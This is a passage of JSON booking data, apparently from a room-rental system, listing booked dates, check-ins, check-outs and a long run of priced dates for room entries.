,"2024-10-03":1,"2024-10-04":1,"2024-10-05":1,"2024-10-06":1,"2024-10-07":1,"2024-10-08":1,"2024-10-09":1,"2024-10-10":1,"2024-10-11":1,"2024-10-12":1,"2024-10-13":1,"2024-10-14":1,"2024-10-15":1,"2024-10-16":1,"2024-10-17":1,"2024-10-18":1,"2024-10-19":1,"2024-10-20":1,"2024-10-21":1,"2024-10-22":1,"2024-10-23":1,"2024-10-24":1,"2024-10-25":1,"2024-10-26":1,"2024-10-27":1,"2024-10-28":1,"2024-10-29":1,"2024-10-30":1,"2024-10-31":1,"2024-11-01":1,"2024-11-02":1,"2024-11-03":1,"2024-11-04":1,"2024-11-05":1,"2024-11-06":1,"2024-11-07":1,"2024-11-08":1,"2024-11-09":1,"2024-11-10":1,"2024-11-11":1,"2024-11-12":1,"2024-11-13":1,"2024-11-14":1,"2024-11-15":1,"2024-11-16":1,"2024-11-17":1,"2024-11-18":1,"2024-11-19":1,"2024-11-20":1,"2024-11-21":1,"2024-11-22":1,"2024-11-23":1,"2024-11-24":1,"2024-11-25":1,"2024-11-26":1,"2024-11-27":1,"2024-11-28":1,"2024-11-29":1,"2024-11-30":1,"2024-12-01":1,"2024-12-02":1,"2024-12-03":1,"2024-12-04":1,"2024-12-05":1,"2024-12-06":1,"2024-12-07":1,"2024-12-08":1,"2024-12-09":1,"2024-12-10":1,"2024-12-11":1,"2024-12-12":1,"2024-12-13":1,"2024-12-14":1,"2024-12-15":1,"2024-12-16":1,"2024-12-17":1,"2024-12-18":1,"2024-12-19":1,"2024-12-20":1,"2024-12-21":1,"2024-12-22":1,"2024-12-23":1,"2024-12-24":1,"2024-12-25":1,"2024-12-26":1,"2024-12-27":1,"2024-12-28":1,"2024-12-29":1,"2024-12-30":1,"2024-12-31":1,"2025-01-01":1,"2025-01-02":1,"2025-01-03":1,"2025-01-04":1,"2025-01-05":1,"2025-01-06":1,"2025-01-07":1,"2025-01-08":1,"2025-01-09":1,"2025-01-10":1,"2025-01-11":1,"2025-01-12":1,"2025-01-13":1,"2025-01-14":1,"2025-01-15":1,"2025-01-16":1,"2025-01-17":1,"2025-01-18":1,"2025-01-19":1,"2025-01-20":1,"2025-01-21":1,"2025-01-22":1,"2025-01-23":1,"2025-01-24":1,"2025-01-25":1,"2025-01-26":1,"2025-01-27":1,"2025-01-28":1,"2025-01-29":1,"2025-01-30":1,"2025-01-31":1,"2025-02-01":1,"2025-02-02":1,"2025-02-03":1,"2025-02-04":1,"2025-02-05":1,"2025-02-06":1,"2025-02-07":1,"2025-02-08":1,"2025-02-09":1,"2025-02-10":1,"2025-02-11":1,"2025-02-12":1,"2025-02-13":1,"2025-02-14":1,"2025-02-15":1,"2025-02-16":1,"2025-02-17":1,"2025-02-18":1,"2025-02-19":1,"2025-02-20":1,"2025-02-21":1,"2025-02-22":1,"2025-02-23":1,"2025-02-24":1,"2025-02-25":1,"2025-02-26":1,"2025-02-27":1,"2025-02-28":1,"2025-03-01":1,"2025-03-02":1,"2025-03-03":1,"2025-03-04":1,"2025-03-05":1,"2025-03-06":1,"2025-03-07":1,"2025-03-08":1,"2025-03-09":1,"2025-03-10":1,"2025-03-11":1,"2025-03-12":1,"2025-03-13":1,"2025-03-14":1,"2025-03-15":1,"2025-03-16":1,"2025-03-17":1,"2025-03-18":1,"2025-03-19":1,"2025-03-20":1,"2025-03-21":1,"2025-03-22":1,"2025-03-23":1,"2025-03-24":1,"2025-03-25":1,"2025-03-26":1,"2025-03-27":1,"2025-03-28":1,"2025-03-29":1,"2025-03-30":1,"2025-03-31":1,"2025-04-01":1,"2025-04-02":1,"2025-04-03":1,"2025-04-04":1,"2025-04-05":1,"2025-04-06":1,"2025-04-07":1,"2025-04-08":1,"2025-04-09":1,"2025-04-10":1,"2025-04-11":1,"2025-04-12":1,"2025-04-13":1,"2025-04-14":1,"2025-04-15":1,"2025-04-16":1,"2025-04-17":1,"2025-04-18":1,"2025-04-19":1,"2025-04-20":1,"2025-04-21":1,"2025-04-22":1,"2025-04-23":1,"2025-04-24":1,"2025-04-25":1,"2025-04-26":1,"2025-04-27":1,"2025-04-28":1,"2025-04-29":1,"2025-04-30":1}},"activeRoomsCount":1,"originalId":728},"9831":{"dates":{"booked":{"2025-11-07":1,"2025-11-08":1,"2025-11-09":1,"2025-11-10":1,"2025-11-11":1,"2025-11-12":1,"2025-11-13":1,"2025-11-14":1,"2025-11-15":1,"2025-11-16":1,"2025-11-17":1,"2025-11-18":1,"2025-11-19":1,"2025-11-20":1,"2025-11-21":1,"2025-11-22":1,"2025-11-23":1,"2025-11-24":1,"2025-11-25":1,"2025-11-26":1,"2025-11-27":1,"2025-11-28":1,"2025-11-29":1,"2025-11-30":1,"2025-12-01":1,"2025-12-02":1,"2025-12-03":1,"2025-12-04":1,"2025-12-05":1,"2025-12-06":1,"2025-12-07":1,"2025-12-08":1,"2025-12-09":1,"2025-12-10":1,"2025-12-11":1,"2025-12-12":1,"2025-12-13":1,"2025-12-14":1,"2025-12-15":1,"2025-12-16":1,"2025-12-17":1,"2025-12-18":1,"2025-12-19":1,"2025-12-20":1,"2025-12-21":1,"2025-12-22":1,"2025-12-23":1,"2025-12-24":1,"2025-12-25":1,"2025-12-26":1,"2025-12-27":1,"2025-12-28":1,"2025-12-29":1,"2025-12-30":1,"2025-12-31":1,"2026-01-01":1,"2026-01-02":1,"2026-01-03":1,"2026-01-04":1,"2026-01-05":1,"2026-01-06":1,"2026-01-07":1,"2026-01-08":1,"2026-01-09":1,"2026-01-10":1,"2026-01-11":1,"2026-01-12":1,"2026-01-13":1,"2026-01-14":1,"2026-01-15":1,"2026-01-16":1,"2026-01-17":1,"2026-01-18":1,"2026-01-19":1,"2026-01-20":1,"2026-01-21":1,"2026-01-22":1,"2026-01-23":1,"2026-01-24":1,"2026-01-25":1,"2026-01-26":1,"2026-01-27":1,"2026-01-28":1,"2026-01-29":1,"2026-01-30":1,"2026-01-31":1,"2026-02-01":1,"2026-02-02":1,"2026-02-03":1,"2026-02-04":1,"2026-02-05":1,"2026-02-06":1,"2026-02-07":1,"2026-02-08":1,"2026-02-09":1,"2026-02-10":1,"2026-02-11":1,"2026-02-12":1,"2026-02-13":1,"2026-02-14":1,"2026-02-15":1,"2026-02-16":1,"2026-02-17":1,"2026-02-18":1,"2026-02-19":1,"2026-02-20":1,"2026-02-21":1,"2026-02-22":1,"2026-02-23":1,"2026-02-24":1,"2026-02-25":1,"2026-02-26":1,"2026-02-27":1,"2026-05-12":1},"checkIns":{"2025-11-07":1,"2026-05-12":1},"checkOuts":{"2026-02-28":1,"2026-05-13":1},"havePrice":["2020-05-01","2020-05-02","2020-05-03","2020-05-04","2020-05-05","2020-05-06","2020-05-07","2020-05-08","2020-05-09","2020-05-10","2020-05-11","2020-05-12","2020-05-13","2020-05-14","2020-05-15","2020-05-16","2020-05-17","2020-05-18","2020-05-19","2020-05-20","2020-05-21","2020-05-22","2020-05-23","2020-05-24","2020-05-25","2020-05-26","2020-05-27","2020-05-28","2020-05-29","2020-05-30","2020-05-31","2020-06-01","2020-06-02","2020-06-03","2020-06-04","2020-06-05","2020-06-06","2020-06-07","2020-06-08","2020-06-09","2020-06-10","2020-06-11","2020-06-12","2020-06-13","2020-06-14","2020-06-15","2020-06-16","2020-06-17","2020-06-18","2020-06-19","2020-06-20","2020-06-21","2020-06-22","2020-06-23","2020-06-24","2020-06-25","2020-06-26","2020-06-27","2020-06-28","2020-06-29","2020-06-30","2020-07-01","2020-07-02","2020-07-03","2020-07-04","2020-07-05","2020-07-06","2020-07-07","2020-07-08","2020-07-09","2020-07-10","2020-07-11","2020-07-12","2020-07-13","2020-07-14","2020-07-15","2020-07-16","2020-07-17","2020-07-18","2020-07-19","2020-07-20","2020-07-21","2020-07-22","2020-07-23","2020-07-24","2020-07-25","2020-07-26","2020-07-27","2020-07-28","2020-07-29","2020-07-30","2020-07-31","2020-08-01","2020-08-02","2020-08-03","2020-08-04","2020-08-05","2020-08-06","2020-08-07","2020-08-08","2020-08-09","2020-08-10","2020-08-11","2020-08-12","2020-08-13","2020-08-14","2020-08-15","2020-08-16","2020-08-17","2020-08-18","2020-08-19","2020-08-20","2020-08-21","2020-08-22","2020-08-23","2020-08-24","2020-08-25","2020-08-26","2020-08-27","2020-08-28","2020-08-29","2020-08-30","2020-08-31","2020-09-01","2020-09-02","2020-09-03","2020-09-04","2020-09-05","2020-09-06","2020-09-07","2020-09-08","2020-09-09","2020-09-10","2020-09-11","2020-09-12","2020-09-13","2020-09-14","2020-09-15","2020-09-16","2020-09-17","2020-09-18","2020-09-19","2020-09-20","2020-09-21","2020-09-22","2020-09-23","2020-09-24","2020-09-25","2020-09-26","2020-09-27","2020-09-28","2020-09-29","2020-09-30","2020-10-01","2020-10-02","2020-10-03","2020-10-04","2020-10-05","2020-10-06","2020-10-07","2020-10-08","2020-10-09","2020-10-10","2020-10-11","2020-10-12","2020-10-13","2020-10-14","2020-10-15","2020-10-16","2020-10-17","2020-10-18","2020-10-19","2020-10-20","2020-10-21","2020-10-22","2020-10-23","2020-10-24","2020-10-25","2020-10-26","2020-10-27","2020-10-28","2020-10-29","2020-10-30","2020-10-31","2020-11-01","2020-11-02","2020-11-03","2020-11-04","2020-11-05","2020-11-06","2020-11-07","2020-11-08","2020-11-09","2020-11-10","2020-11-11","2020-11-12","2020-11-13","2020-11-14","2020-11-15","2020-11-16","2020-11-17","2020-11-18","2020-11-19","2020-11-20","2020-11-21","2020-11-22","2020-11-23","2020-11-24","2020-11-25","2020-11-26","2020-11-27","2020-11-28","2020-11-29","2020-11-30","2020-12-01","2020-12-02","2020-12-03","2020-12-04","2020-12-05","2020-12-06","2020-12-07","2020-12-08","2020-12-09","2020-12-10","2020-12-11","2020-12-12","2020-12-13","2020-12-14","2020-12-15","2020-12-16","2020-12-17","2020-12-18","2020-12-19","2020-12-20","2020-12-21","2020-12-22","2020-12-23","2020-12-24","2020-12-25","2020-12-26","2020-12-27","2020-12-28","2020-12-29","2020-12-30","2020-12-31","2021-01-01","2021-01-02","2021-01-03","2021-01-04","2021-01-05","2021-01-06","2021-01-07","2021-01-08","2021-01-09","2021-01-10","2021-01-11","2021-01-12","2021-01-13","2021-01-14","2021-01-15","2021-01-16","2021-01-17","2021-01-18","2021-01-19","2021-01-20","2021-01-21","2021-01-22","2021-01-23","2021-01-24","2021-01-25","2021-01-26","2021-01-27","2021-01-28","2021-01-29","2021-01-30","2021-01-31","2021-02-01","2021-02-02","2021-02-03","2021-02-04","2021-02-05","2021-02-06","2021-02-07","2021-02-08","2021-02-09","2021-02-10","2021-02-11","2021-02-12","2021-02-13","2021-02-14","2021-02-15","2021-02-16","2021-02-17","2021-02-18","2021-02-19","2021-02-20","2021-02-21","2021-02-22","2021-02-23","2021-02-24","2021-02-25","2021-02-26","2021-02-27","2021-02-28","2021-03-01","2021-03-02","2021-03-03","2021-03-04","2021-03-05","2021-03-06","2021-03-07","2021-03-08","2021-03-09","2021-03-10","2021-03-11","2021-03-12","2021-03-13","2021-03-14","2021-03-15","2021-03-16","2021-03-17","2021-03-18","2021-03-19","2021-03-20","2021-03-21","2021-03-22","2021-03-23","2021-03-24","2021-03-25","2021-03-26","2021-03-27","2021-03-28","2021-03-29","2021-03-30","2021-03-31","2021-04-01","2021-04-02","2021-04-03","2021-04-04","2021-04-05","2021-04-06","2021-04-07","2021-04-08","2021-04-09","2021-04-10","2021-04-11","2021-04-12","2021-04-13","2021-04-14","2021-04-15","2021-04-16","2021-04-17","2021-04-18","2021-04-19","2021-04-20","2021-04-21","2021-04-22","2021-04-23","2021-04-24","2021-04-25","2021-04-26","2021-04-27","2021-04-28","2021-04-29","2021-04-30","2021-05-01","2021-05-02","2021-05-03","2021-05-04","2021-05-05","2021-05-06","2021-05-07","2021-05-08","2021-05-09","2021-05-10","2021-05-11","2021-05-12","2021-05-13","2021-05-14","2021-05-15","2021-05-16","2021-05-17","2021-05-18","2021-05-19","2021-05-20","2021-05-21","2021-05-22","2021-05-23","2021-05-24","2021-05-25","2021-05-26","2021-05-27","2021-05-28","2021-05-29","2021-05-30","2021-05-31","2021-06-01","2021-06-02","2021-06-03","2021-06-04","2021-06-05","2021-06-06","2021-06-07","2021-06-08","2021-06-09","2021-06-10","2021-06-11","2021-06-12","2021-06-13","2021-06-14","2021-06-15","2021-06-16","2021-06-17","2021-06-18","2021-06-19","2021-06-20","2021-06-21","2021-06-22","2021-06-23","2021-06-24","2021-06-25","2021-06-26","2021-06-27","2021-06-28","2021-06-29","2021-06-30","2021-07-01","2021-07-02","2021-07-03","2021-07-04","2021-07-05","2021-07-06","2021-07-07","2021-07-08","2021-07-09","2021-07-10","2021-07-11","2021-07-12","2021-07-13","2021-07-14","2021-07-15","2021-07-16","2021-07-17","2021-07-18","2021-07-19","2021-07-20","2021-07-21","2021-07-22","2021-07-23","2021-07-24","2021-07-25","2021-07-26","2021-07-27","2021-07-28","2021-07-29","2021-07-30","2021-07-31","2021-08-01","2021-08-02","2021-08-03","2021-08-04","2021-08-05","2021-08-06","2021-08-07","2021-08-08","2021-08-09","2021-08-10","2021-08-11","2021-08-12","2021-08-13","2021-08-14","2021-08-15","2021-08-16","2021-08-17","2021-08-18","2021-08-19","2021-08-20","2021-08-21","2021-08-22","2021-08-23","2021-08-24","2021-08-25","2021-08-26","2021-08-27","2021-08-28","2021-08-29","2021-08-30","2021-08-31","2021-09-01","2021-09-02","2021-09-03","2021-09-04","2021-09-05","2021-09-06","2021-09-07","2021-09-08","2021-09-09","2021-09-10","2021-09-11","2021-09-12","2021-09-13","2021-09-14","2021-09-15","2021-09-16","2021-09-17","2021-09-18","2021-09-19","2021-09-20","2021-09-21","2021-09-22","2021-09-23","2021-09-24","2021-09-25","2021-09-26","2021-09-27","2021-09-28","2021-09-29","2021-09-30","2021-10-01","2021-10-02","2021-10-03","2021-10-04","2021-10-05","2021-10-06","2021-10-07","2021-10-08","2021-10-09","2021-10-10","2021-10-11","2021-10-12","2021-10-13","2021-10-14","2021-10-15","2021-10-16","2021-10-17","2021-10-18","2021-10-19","2021-10-20","2021-10-21","2021-10-22","2021-10-23","2021-10-24","2021-10-25","2021-10-26","2021-10-27","2021-10-28","2021-10-29","2021-10-30","2021-10-31","2021-11-01","2021-11-02","2021-11-03","2021-11-04","2021-11-05","2021-11-06","2021-11-07","2021-11-08","2021-11-09","2021-11-10","2021-11-11","2021-11-12","2021-11-13","2021-11-14","2021-11-15","2021-11-16","2021-11-17","2021-11-18","2021-11-19","2021-11-20","2021-11-21","2021-11-22","2021-11-23","2021-11-24","2021-11-25","2021-11-26","2021-11-27","2021-11-28","2021-11-29","2021-11-30","2021-12-01","2021-12-02","2021-12-03","2021-12-04","2021-12-05","2021-12-06","2021-12-07","2021-12-08","2021-12-09","2021-12-10","2021-12-11","2021-12-12","2021-12-13","2021-12-14","2021-12-15","2021-12-16","2021-12-17","2021-12-18","2021-12-19","2021-12-20","2021-12-21","2021-12-22","2021-12-23","2021-12-24","2021-12-25","2021-12-26","2021-12-27","2021-12-28","2021-12-29","2021-12-30","2021-12-31","2022-01-01","2022-01-02","2022-01-03","2022-01-04","2022-01-05","2022-01-06","2022-01-07","2022-01-08","2022-01-09","2022-01-10","2022-01-11","2022-01-12","2022-01-13","2022-01-14","2022-01-15","2022-01-16","2022-01-17","2022-01-18","2022-01-19","2022-01-20","2022-01-21","2022-01-22","2022-01-23","2022-01-24","2022-01-25","2022-01-26","2022-01-27","2022-01-28","2022-01-29","2022-01-30","2022-01-31","2022-02-01","2022-02-02","2022-02-03","2022-02-04","2022-02-05","2022-02-06","2022-02-07","2022-02-08","2022-02-09","2022-02-10","2022-02-11","2022-02-12","2022-02-13","2022-02-14","2022-02-15","2022-02-16","2022-02-17","2022-02-18","2022-02-19","2022-02-20","2022-02-21","2022-02-22","2022-02-23","2022-02-24","2022-02-25","2022-02-26","2022-02-27","2022-02-28","2022-03-01","2022-03-02","2022-03-03","2022-03-04","2022-03-05","2022-03-06","2022-03-07","2022-03-08","2022-03-09","2022-03-10","2022-03-11","2022-03-12","2022-03-13","2022-03-14","2022-03-15","2022-03-16","2022-03-17","2022-03-18","2022-03-19","2022-03-20","2022-03-21","2022-03-22","2022-03-23","2022-03-24","2022-03-25","2022-03-26","2022-03-27","2022-03-28","2022-03-29","2022-03-30","2022-03-31","2022-04-01","2022-04-02","2022-04-03","2022-04-04","2022-04-05","2022-04-06","2022-04-07","2022-04-08","2022-04-09","2022-04-10","2022-04-11","2022-04-12","2022-04-13","2022-04-14","2022-04-15","2022-04-16","2022-04-17","2022-04-18","2022-04-19","2022-04-20","2022-04-21","2022-04-22","2022-04-23","2022-04-24","2022-04-25","2022-04-26","2022-04-27","2022-04-28","2022-04-29","2022-04-30","2022-05-01","2022-05-02","2022-05-03","2022-05-04","2022-05-05","2022-05-06","2022-05-07","2022-05-08","2022-05-09","2022-05-10","2022-05-11","2022-05-12","2022-05-13","2022-05-14","2022-05-15","2022-05-16","2022-05-17","2022-05-18","2022-05-19","2022-05-20","2022-05-21","2022-05-22","2022-05-23","2022-05-24","2022-05-25","2022-05-26","2022-05-27","2022-05-28","2022-05-29","2022-05-30","2022-05-31","2022-06-01","2022-06-02","2022-06-03","2022-06-04","2022-06-05","2022-06-06","2022-06-07","2022-06-08","2022-06-09","2022-06-10","2022-06-11","2022-06-12","2022-06-13","2022-06-14","2022-06-15","2022-06-16","2022-06-17","2022-06-18","2022-06-19","2022-06-20","2022-06-21","2022-06-22","2022-06-23","2022-06-24","2022-06-25","2022-06-26","2022-06-27","2022-06-28","2022-06-29","2022-06-30","2022-07-01","2022-07-02","2022-07-03","2022-07-04","2022-07-05","2022-07-06","2022-07-07","2022-07-08","2022-07-09","2022-07-10","2022-07-11","2022-07-12","2022-07-13","2022-07-14","2022-07-15","2022-07-16","2022-07-17","2022-07-18","2022-07-19","2022-07-20","2022-07-21","2022-07-22","2022-07-23","2022-07-24","2022-07-25","2022-07-26","2022-07-27","2022-07-28","2022-07-29","2022-07-30","2022-07-31","2022-08-01","2022-08-02","2022-08-03","2022-08-04","2022-08-05","2022-08-06","2022-08-07","2022-08-08","2022-08-09","2022-08-10","2022-08-11","2022-08-12","2022-08-13","2022-08-14","2022-08-15","2022-08-16","2022-08-17","2022-08-18","2022-08-19","2022-08-20","2022-08-21","2022-08-22","2022-08-23","2022-08-24","2022-08-25","2022-08-26","2022-08-27","2022-08-28","2022-08-29","2022-08-30","2022-08-31","2022-09-01","2022-09-02","2022-09-03","2022-09-04","2022-09-05","2022-09-06","2022-09-07","2022-09-08","2022-09-09","2022-09-10","2022-09-11","2022-09-12","2022-09-13","2022-09-14","2022-09-15","2022-09-16","2022-09-17","2022-09-18","2022-09-19","2022-09-20","2022-09-21","2022-09-22","2022-09-23","2022-09-24","2022-09-25","2022-09-26","2022-09-27","2022-09-28","2022-09-29","2022-09-30","2022-10-01","2022-10-02","2022-10-03","2022-10-04","2022-10-05","2022-10-06","2022-10-07","2022-10-08","2022-10-09","2022-10-10","2022-10-11","2022-10-12","2022-10-13","2022-10-14","2022-10-15","2022-10-16","2022-10-17","2022-10-18","2022-10-19","2022-10-20","2022-10-21","2022-10-22","2022-10-23","2022-10-24","2022-10-25","2022-10-26","2022-10-27","2022-10-28","2022-10-29","2022-10-30","2022-10-31","2022-11-01","2022-11-02","2022-11-03","2022-11-04","2022-11-05","2022-11-06","2022-11-07","2022-11-08","2022-11-09","2022-11-10","2022-11-11","2022-11-12","2022-11-13","2022-11-14","2022-11-15","2022-11-16","2022-11-17","2022-11-18","2022-11-19","2022-11-20","2022-11-21","2022-11-22","2022-11-23","2022-11-24","2022-11-25","2022-11-26","2022-11-27","2022-11-28","2022-11-29","2022-11-30","2022-12-01","2022-12-02","2022-12-03","2022-12-04","2022-12-05","2022-12-06","2022-12-07","2022-12-08","2022-12-09","2022-12-10","2022-12-11","2022-12-12","2022-12-13","2022-12-14","2022-12-15","2022-12-16","2022-12-17","2022-12-18","2022-12-19","2022-12-20","2022-12-21","2022-12-22","2022-12-23","2022-12-24","2022-12-25","2022-12-26","2022-12-27","2022-12-28","2022-12-29","2022-12-30","2022-12-31","2023-01-01","2023-01-02","2023-01-03","2023-01-04","2023-01-05","2023-01-06","2023-01-07","2023-01-08","2023-01-09","2023-01-10","2023-01-11","2023-01-12","2023-01-13","2023-01-14","2023-01-15","2023-01-16","2023-01-17","2023-01-18","2023-01-19","2023-01-20","2023-01-21","2023-01-22","2023-01-23","2023-01-24","2023-01-25","2023-01-26","2023-01-27","2023-01-28","2023-01-29","2023-01-30","2023-01-31","2023-02-01","2023-02-02","2023-02-03","2023-02-04","2023-02-05","2023-02-06","2023-02-07","2023-02-08","2023-02-09","2023-02-10","2023-02-11","2023-02-12","2023-02-13","2023-02-14","2023-02-15","2023-02-16","2023-02-17","2023-02-18","2023-02-19","2023-02-20","2023-02-21","2023-02-22","2023-02-23","2023-02-24","2023-02-25","2023-02-26","2023-02-27","2023-02-28","2023-03-01","2023-03-02","2023-03-03","2023-03-04","2023-03-05","2023-03-06","2023-03-07","2023-03-08","2023-03-09","2023-03-10","2023-03-11","2023-03-12","2023-03-13","2023-03-14","2023-03-15","2023-03-16","2023-03-17","2023-03-18","2023-03-19","2023-03-20","2023-03-21","2023-03-22","2023-03-23","2023-03-24","2023-03-25","2023-03-26","2023-03-27","2023-03-28","2023-03-29","2023-03-30","2023-03-31","2023-04-01","2023-04-02","2023-04-03","2023-04-04","2023-04-05","2023-04-06","2023-04-07","2023-04-08","2023-04-09","2023-04-10","2023-04-11","2023-04-12","2023-04-13","2023-04-14","2023-04-15","2023-04-16","2023-04-17","2023-04-18","2023-04-19","2023-04-20","2023-04-21","2023-04-22","2023-04-23","2023-04-24","2023-04-25","2023-04-26","2023-04-27","2023-04-28","2023-04-29","2023-04-30","2023-05-01","2023-05-02","2023-05-03","2023-05-04","2023-05-05","2023-05-06","2023-05-07","2023-05-08","2023-05-09","2023-05-10","2023-05-11","2023-05-12","2023-05-13","2023-05-14","2023-05-15","2023-05-16","2023-05-17","2023-05-18","2023-05-19","2023-05-20","2023-05-21","2023-05-22","2023-05-23","2023-05-24","2023-05-25","2023-05-26","2023-05-27","2023-05-28","2023-05-29","2023-05-30","2023-05-31","2023-06-01","2023-06-02","2023-06-03","2023-06-04","2023-06-05","2023-06-06","2023-06-07","2023-06-08","2023-06-09","2023-06-10","2023-06-11","2023-06-12","2023-06-13","2023-06-14","2023-06-15","2023-06-16","2023-06-17","2023-06-18","2023-06-19","2023-06-20","2023-06-21","2023-06-22","2023-06-23","2023-06-24","2023-06-25","2023-06-26","2023-06-27","2023-06-28","2023-06-29","2023-06-30","2023-07-01","2023-07-02","2023-07-03","2023-07-04","2023-07-05","2023-07-06","2023-07-07","2023-07-08","2023-07-09","2023-07-10","2023-07-11","2023-07-12","2023-07-13","2023-07-14","2023-07-15","2023-07-16","2023-07-17","2023-07-18","2023-07-19","2023-07-20","2023-07-21","2023-07-22","2023-07-23","2023-07-24","2023-07-25","2023-07-26","2023-07-27","2023-07-28","2023-07-29","2023-07-30","2023-07-31","2023-08-01","2023-08-02","2023-08-03","2023-08-04","2023-08-05","2023-08-06","2023-08-07","2023-08-08","2023-08-09","2023-08-10","2023-08-11","2023-08-12","2023-08-13","2023-08-14","2023-08-15","2023-08-16","2023-08-17","2023-08-18","2023-08-19","2023-08-20","2023-08-21","2023-08-22","2023-08-23","2023-08-24","2023-08-25","2023-08-26","2023-08-27","2023-08-28","2023-08-29","2023-08-30","2023-08-31","2023-09-01","2023-09-02","2023-09-03","2023-09-04","2023-09-05","2023-09-06","2023-09-07","2023-09-08","2023-09-09","2023-09-10","2023-09-11","2023-09-12","2023-09-13","2023-09-14","2023-09-15","2023-09-16","2023-09-17","2023-09-18","2023-09-19","2023-09-20","2023-09-21","2023-09-22","2023-09-23","2023-09-24","2023-09-25","2023-09-26","2023-09-27","2023-09-28","2023-09-29","2023-09-30","2023-10-01","2023-10-02","2023-10-03","2023-10-04","2023-10-05","2023-10-06","2023-10-07","2023-10-08","2023-10-09","2023-10-10","2023-10-11","2023-10-12","2023-10-13","2023-10-14","2023-10-15","2023-10-16","2023-10-17","2023-10-18","2023-10-19","2023-10-20","2023-10-21","2023-10-22","2023-10-23","2023-10-24","2023-10-25","2023-10-26","2023-10-27","2023-10-28","2023-10-29","2023-10-30","2023-10-31","2023-11-01","2023-11-02","2023-11-03","2023-11-04","2023-11-05","2023-11-06","2023-11-07","2023-11-08","2023-11-09","2023-11-10","2023-11-11","2023-11-12","2023-11-13","2023-11-14","2023-11-15","2023-11-16","2023-11-17","2023-11-18","2023-11-19","2023-11-20","2023-11-21","2023-11-22","2023-11-23","2023-11-24","2023-11-25","2023-11-26","2023-11-27","2023-11-28","2023-11-29","2023-11-30","2023-12-01","2023-12-02","2023-12-03","2023-12-04","2023-12-05","2023-12-06","2023-12-07","2023-12-08","2023-12-09","2023-12-10","2023-12-11","2023-12-12","2023-12-13","2023-12-14","2023-12-15","2023-12-16","2023-12-17","2023-12-18","2023-12-19","2023-12-20","2023-12-21","2023-12-22","2023-12-23","2023-12-24","2023-12-25","2023-12-26","2023-12-27","2023-12-28","2023-12-29","2023-12-30","2023-12-31","2024-01-01","2024-01-02","2024-01-03","2024-01-04","2024-01-05","2024-01-06","2024-01-07","2024-01-08","2024-01-09","2024-01-10","2024-01-11","2024-01-12","2024-01-13","2024-01-14","2024-01-15","2024-01-16","2024-01-17","2024-01-18","2024-01-19","2024-01-20","2024-01-21","2024-01-22","2024-01-23","2024-01-24","2024-01-25","2024-01-26","2024-01-27","2024-01-28","2024-01-29","2024-01-30","2024-01-31","2024-02-01","2024-02-02","2024-02-03","2024-02-04","2024-02-05","2024-02-06","2024-02-07","2024-02-08","2024-02-09","2024-02-10","2024-02-11","2024-02-12","2024-02-13","2024-02-14","2024-02-15","2024-02-16","2024-02-17","2024-02-18","2024-02-19","2024-02-20","2024-02-21","2024-02-22","2024-02-23","2024-02-24","2024-02-25","2024-02-26","2024-02-27","2024-02-28","2024-02-29","2024-03-01","2024-03-02","2024-03-03","2024-03-04","2024-03-05","2024-03-06","2024-03-07","2024-03-08","2024-03-09","2024-03-10","2024-03-11","2024-03-12","2024-03-13","2024-03-14","2024-03-15","2024-03-16","2024-03-17","2024-03-18","2024-03-19","2024-03-20","2024-03-21","2024-03-22","2024-03-23","2024-03-24","2024-03-25","2024-03-26","2024-03-27","2024-03-28","2024-03-29","2024-03-30","2024-03-31","2024-04-01","2024-04-02","2024-04-03","2024-04-04","2024-04-05","2024-04-06","2024-04-07","2024-04-08","2024-04-09","2024-04-10","2024-04-11","2024-04-12","2024-04-13","2024-04-14","2024-04-15","2024-04-16","2024-04-17","2024-04-18","2024-04-19","2024-04-20","2024-04-21","2024-04-22","2024-04-23","2024-04-24","2024-04-25","2024-04-26","2024-04-27","2024-04-28","2024-04-29","2024-04-30","2024-05-01","2024-05-02","2024-05-03","2024-05-04","2024-05-05","2024-05-06","2024-05-07","2024-05-08","2024-05-09","2024-05-10","2024-05-11","2024-05-12","2024-05-13","2024-05-14","2024-05-15","2024-05-16","2024-05-17","2024-05-18","2024-05-19","2024-05-20","2024-05-21","2024-05-22","2024-05-23","2024-05-24","2024-05-25","2024-05-26","2024-05-27","2024-05-28","2024-05-29","2024-05-30","2024-05-31","2024-06-01","2024-06-02","2024-06-03","2024-06-04","2024-06-05","2024-06-06","2024-06-07","2024-06-08","2024-06-09","2024-06-10","2024-06-11","2024-06-12","2024-06-13","2024-06-14","2024-06-15","2024-06-16","2024-06-17","2024-06-18","2024-06-19","2024-06-20","2024-06-21","2024-06-22","2024-06-23","2024-06-24","2024-06-25","2024-06-26","2024-06-27","2024-06-28","2024-06-29","2024-06-30","2024-07-01","2024-07-02","2024-07-03","2024-07-04","2024-07-05","2024-07-06","2024-07-07","2024-07-08","2024-07-09","2024-07-10","2024-07-11","2024-07-12","2024-07-13","2024-07-14","2024-07-15","2024-07-16","2024-07-17","2024-07-18","2024-07-19","2024-07-20","2024-07-21","2024-07-22","2024-07-23","2024-07-24","2024-07-25","2024-07-26","2024-07-27","2024-07-28","2024-07-29","2024-07-30","2024-07-31","2024-08-01","2024-08-02","2024-08-03","2024-08-04","2024-08-05","2024-08-06","2024-08-07","2024-08-08","2024-08-09","2024-08-10","2024-08-11","2024-08-12","2024-08-13","2024-08-14","2024-08-15","2024-08-16","2024-08-17","2024-08-18","2024-08-19","2024-08-20","2024-08-21","2024-08-22","2024-08-23","2024-08-24","2024-08-25","2024-08-26","2024-08-27","2024-08-28","2024-08-29","2024-08-30","2024-08-31","2024-09-01","2024-09-02","2024-09-03","2024-09-04","2024-09-05","2024-09-06","2024-09-07","2024-09-08","2024-09-09","2024-09-10","2024-09-11","2024-09-12","2024-09-13","2024-09-14","2024-09-15","2024-09-16","2024-09-17","2024-09-18","2024-09-19","2024-09-20","2024-09-21","2024-09-22","2024-09-23","2024-09-24","2024-09-25","2024-09-26","2024-09-27","2024-09-28","2024-09-29","2024-09-30","2024-10-01","2024-10-02","2024-10-03","2024-10-04","2024-10-05","2024-10-06","2024-10-07","2024-10-08","2024-10-09","2024-10-10","2024-10-11","2024-10-12","2024-10-13","2024-10-14","2024-10-15","2024-10-16","2024-10-17","2024-10-18","2024-10-19","2024-10-20","2024-10-21","2024-10-22","2024-10-23","2024-10-24","2024-10-25","2024-10-26","2024-10-27","2024-10-28","2024-10-29","2024-10-30","2024-10-31","2024-11-01","2024-11-02","2024-11-03","2024-11-04","2024-11-05","2024-11-06","2024-11-07","2024-11-08","2024-11-09","2024-11-10","2024-11-11","2024-11-12","2024-11-13","2024-11-14","2024-11-15","2024-11-16","2024-11-17","2024-11-18","2024-11-19","2024-11-20","2024-11-21"